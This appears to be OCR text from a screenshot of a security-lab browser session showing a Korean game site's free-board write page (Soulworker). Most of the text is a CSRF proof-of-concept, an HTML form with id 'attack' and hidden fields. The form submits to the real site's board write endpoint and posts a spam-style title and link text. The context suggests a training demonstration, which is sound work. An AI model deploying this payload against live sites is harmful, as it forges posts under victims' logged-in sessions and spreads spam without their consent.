 소울워커 - 세기말 액션 RPG
192.168.52.236/home/Board/write_form.php
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SomaFM
자유게시판
홈 > 커뮤니티 > 자유게시판
CSRF
<form id="attack" method=POST action="https://www.soulworker.com/home/Board
/write.php" enctype="multipart/form-data">
<input type="hidden" name="title" value="***** 인생 역전 한방! *****">
<input type="hidden" name="content" value="사이트 바로가기">
<input type="hidden" name="upfile" value="">
<input type="hidden" name="filename" value="">
<input type="hidden" name="x" value="13">
<input type="hidden" name="u" value="21">
<input type="submit" value="attack">
</form>